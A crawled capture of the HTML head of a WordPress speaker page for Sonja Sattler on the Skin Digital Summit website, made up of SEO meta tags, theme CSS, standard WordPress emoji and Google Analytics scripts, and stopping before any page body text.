

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.skindigitalsummit.com/speaker/sonja-sattler/
body_size: 11557
content:
<!DOCTYPE html>
<!--[if !IE]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->

    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<link href="https://fonts.googleapis.com/css?family=Raleway%3Aregular%2C800%2C%2C100%2C400%2C700%2C900" rel="stylesheet">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Sonja Sattler - SKIN DIGITAL SUMMIT</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.skindigitalsummit.com/speaker/sonja-sattler/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Sonja Sattler - SKIN DIGITAL SUMMIT" />
<meta property="og:url" content="https://www.skindigitalsummit.com/speaker/sonja-sattler/" />
<meta property="og:site_name" content="SKIN DIGITAL SUMMIT" />
<meta property="og:image" content="https://www.skindigitalsummit.com/wp-content/uploads/2022/05/image-partagee-du-lien-SDS_souhaitee.jpg" />
<meta property="og:image:secure_url" content="https://www.skindigitalsummit.com/wp-content/uploads/2022/05/image-partagee-du-lien-SDS_souhaitee.jpg" />
<meta property="og:image:width" content="1300" />
<meta property="og:image:height" content="535" />
<meta property="og:image:alt" content="Sonja Sattler" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Sonja Sattler - SKIN DIGITAL SUMMIT" />
<meta name="twitter:image" content="https://www.skindigitalsummit.com/wp-content/uploads/2022/05/image-partagee-du-lien-SDS_souhaitee.jpg" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SKIN DIGITAL SUMMIT &raquo; Feed" href="https://www.skindigitalsummit.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SKIN DIGITAL SUMMIT &raquo; Comments Feed" href="https://www.skindigitalsummit.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.skindigitalsummit.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.skindigitalsummit.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.skindigitalsummit.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='c4wp-public-css' href='https://www.skindigitalsummit.com/wp-content/plugins/wp-captcha//assets/css/c4wp-public.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='etn-icon-css' href='https://www.skindigitalsummit.com/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=5.0' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://www.skindigitalsummit.com/wp-content/plugins/wp-event-solution/assets/css/event-manager-public.css?ver=3.3.50' type='text/css' media='all' />
<link rel='stylesheet' id='elementskit-parallax-style-css' href='https://www.skindigitalsummit.com/wp-content/themes/exhibz/core/parallax/assets/css/style.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='exhibz-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A400%2C700&#038;ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.skindigitalsummit.com/wp-content/themes/exhibz/assets/css/bootstrap.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.skindigitalsummit.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='icofont-css' href='https://www.skindigitalsummit.com/wp-content/themes/exhibz/assets/css/icofont.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.skindigitalsummit.com/wp-content/themes/exhibz/assets/css/magnific-popup.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.skindigitalsummit.com/wp-content/themes/exhibz/assets/css/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='exhibz-woocommerce-css' href='https://www.skindigitalsummit.com/wp-content/themes/exhibz/assets/css/woocommerce.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='exhibz-gutenberg-custom-css' href='https://www.skindigitalsummit.com/wp-content/themes/exhibz/assets/css/gutenberg-custom.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='exhibz-style-css' href='https://www.skindigitalsummit.com/wp-content/themes/exhibz/assets/css/master.css?ver=2.3.4' type='text/css' media='all' />
<style id='exhibz-style-inline-css' type='text/css'>

        body{ font-family:"Raleway";font-size:16px;font-weight:regular;color: #5a5a5a; }
        
        h1,h2{
            font-family:"Raleway";font-size:24px;font-weight:800;
        }
        h3{ 
            font-family:"Raleway";font-style:normal;font-weight:700; 
        }

        h4{ 
            font-family:"Raleway";font-weight:100;
        }
        .banner-title,
        .page-banner-title .breadcrumb li,
        .page-banner-title .breadcrumb,
        .page-banner-title .breadcrumb li a{
            color: ;
        }

        a, .post-meta span i, .entry-header .entry-title a:hover, .sidebar ul li a:hover,
        .navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li:hover a,
        .elementor-widget-exhibz-latestnews .post:hover .post-body .entry-header .entry-title a,
        .btn-link:hover, .footer-menu ul li a:hover, .schedule-tabs-item .schedule-listing-item .schedule-slot-time,
        .navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li .dropdown-item.active{
            color: #ca9a8e;
        }

        a:hover,.navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li.active a{
            color: #3b1d82;
        }

        .entry-header .entry-title a,
        .ts-title,
        h1, h2, h3, h4,h5,
        .elementor-widget-exhibz-latestnews .post .post-body .entry-header .entry-title a,
        .blog-single .post-navigation h3,
        .entry-content h3{
            color: #1c1c24;
        }
     
        body{
            background-color: #fff;
        }
        body{
            background-image:url();;
            background-repeat: no-repeat;
            background-position: center;
            background-size: cover;
        }

        body,
        .post-navigation span,
        .post-meta,
        .post-meta a{
            color:  #5a5a5a;
        }
        .single-intro-text .count-number, .sticky.post .meta-featured-post,
        .sidebar .widget .widget-title:before, .pagination li.active a, .pagination li:hover a,
        .pagination li.active a:hover, .pagination li:hover a:hover,
        .sidebar .widget.widget_search .input-group-btn, .tag-lists a:hover, .tagcloud a:hover,
        .BackTo, .ticket-btn.btn:hover, .schedule-listing .schedule-slot-time,
        .btn-primary, .navbar-toggler, .schedule-tabs-item ul li:before,
        .btn, .btn-primary, .wp-block-button .wp-block-button__link:not(.has-background),
        .ts-single-speaker .ts-social-list li a,
        .header-fullwidth .header-fullwidth-nav .navbar.navbar-light ul.navbar-nav > li > a:before,
        .ts-footer-social ul li a:hover, .ts-schedule-nav ul li a.active,
        .elementor-widget-accordion .elementor-accordion .elementor-accordion-item .elementor-active,
        .ts-speakers-style4 .ts-speaker .ts-speaker-info .ts-title,
        .testimonial-thumb .quote-icon,
        .schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker .etn-schedule-speaker-title,
        .etn-btn, 
        .attr-btn-primary, 
        .etn-ticket-widget .etn-btn,
        .post .play-btn.video-btn,
        .testimonial-item .testimonial-body .client-info .client-name::before,
        .ts-schedule-alt .schedule-listing .multi-speaker-2 .speaker-content .schedule-speaker,
        #preloader,
        .woocommerce div.product form.cart .button,
        .woocommerce ul.products li.product .added_to_cart,
        .sidebar.sidebar-woo .woocommerce-product-search button,
        .woocommerce table.cart td.actions button.button,
        .woocommerce a.button,
        .woocommerce button.button.alt,
        .woocommerce table.cart td.actions button.button:hover,
        .woocommerce a.button:hover,
        .woocommerce button.button.alt:hover,
        .woocommerce .checkout-button.button.alt.wc-forward,
        .woocommerce .woocommerce-Reviews #review_form #respond .form-submit input,
        .woocommerce span.onsale,
        .sinlge-event-registration,
        .etn_exhibz_inline_form_top .btn.btn-primary,
        .ts-event-archive-wrap .etn-event-item .ts_etn_thumb_meta_wraper .ts-event-term,
        .etn_load_more_button span{
            background: #ca9a8e;
        }
     
        .ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active a,
        .wp-block-quote:before,
        .blog-single .post-navigation .post-next a:hover, 
        .blog-single .post-navigation .post-previous a:hover,
        .archive .ts-speaker:hover .ts-title a,
        .post-navigation span:hover, .post-navigation h3:hover,
        .etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time,
        .footer-area .ts-footer-3 .footer-widget h3{
            color: #ca9a8e;
        }

        .ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active a,
        .ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title a:before,
        .schedule-tabs-item .schedule-listing-item:after,
        .ts-gallery-slider .owl-nav .owl-prev, .ts-gallery-slider .owl-nav .owl-next,
        .ts-schedule-alt .ts-schedule-nav ul li a.active{
            border-color: #ca9a8e;
        }
        .ts-schedule-alt .ts-schedule-nav ul li a::before,
        .schedule-tab-wrapper .attr-nav li:after,
        .schedule-tab-wrapper .etn-nav li a:after,
        .schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker .etn-schedule-speaker-title:after,
        .ts-schedule-alt .schedule-listing .multi-speaker-2 .speaker-content .schedule-speaker::after{
            border-color: #ca9a8e transparent transparent transparent;
        }

        .ts-schedule-nav ul li a:before{
            border-color: transparent #ca9a8e transparent transparent;
        }

        blockquote.wp-block-quote, 
        .wp-block-quote, 
        .wp-block-quote:not(.is-large):not(.is-style-large),
         blockquote.wp-block-pullquote, .wp-block-quote.is-large,
          .wp-block-quote.is-style-large,
          blockquote, .wp-block-quote:not(.is-large), .wp-block-quote:not(.is-style-large),
         .wp-block-pullquote:not(.is-style-solid-color){
             border-left-color:  #ca9a8e;
         }
         
         .schedule-tab-wrapper .attr-nav li.attr-active,
         .schedule-tab-wrapper .etn-nav li a.etn-active,
         .woocommerce div.product .woocommerce-tabs ul.tabs li.active{
             border-bottom-color:  #ca9a8e;
         }
        
        .woocommerce ul.products li.product .added_to_cart:hover,
        .nav-center-logo .navbar.navbar-light .collapse.justify-content-end ul.navbar-nav > li.nav-ticket-btn > a,
            .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover{background-color: #ca9a8e;}
            .woocommerce ul.products li.product .button,.woocommerce ul.products li.product .added_to_cart,
			.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,
			.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.sponsor-web-link a:hover i
        {
          background-color: #ca9a8e;
          color: #fff;
        }

        .ts-single-speaker .ts-social-list li a:hover,
        .etn-ticket-widget .etn-btn:hover,
        .ts-speakers-style4 .ts-speaker .ts-speaker-info p{
            background: #3b1d82;
        }

        
            .ticket-btn.btn{
               background-color: #f2ae7f;  
          }
          
        @media (min-width: 1200px){
            .sticky.header-transparent,.div,
            .sticky.header-classic {
                background: #161719;
            }
          } 
        

        .ts-footer{
            background-color: #492728;
            padding-top:120px;
            background-image:url();;
        }
              

        
</style>
<script type="text/javascript" src="https://www.skindigitalsummit.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.skindigitalsummit.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.skindigitalsummit.com/wp-content/plugins/wp-captcha//assets/js/c4wp-public.js?ver=6.4.7" id="c4wp-public-js"></script>
<script type="text/javascript" src="https://www.skindigitalsummit.com/wp-content/themes/exhibz/core/parallax/assets/js/jarallax.js?ver=2.3.4" id="jarallax-js"></script>
<link rel="https://api.w.org/" href="https://www.skindigitalsummit.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.skindigitalsummit.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://www.skindigitalsummit.com/?p=3654' />
<link rel="alternate" type="application/json+oembed" href="https://www.skindigitalsummit.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.skindigitalsummit.com%2Fspeaker%2Fsonja-sattler%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.skindigitalsummit.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.skindigitalsummit.com%2Fspeaker%2Fsonja-sattler%2F&#038;format=xml" />
<!-- HFCM by 99 Robots - Snippet # 1: Code suivi analytics -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-9SD3TKR2WT"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-9SD3TKR2WT');
</script>
<!-- /end HFCM by 99 Robots -->

			<script type="text/javascript">
				var elementskit_module_parallax_url = "https://www.skindigitalsummit.com/wp-content/themes/exhibz/core/parallax/"
			</script>
		<meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
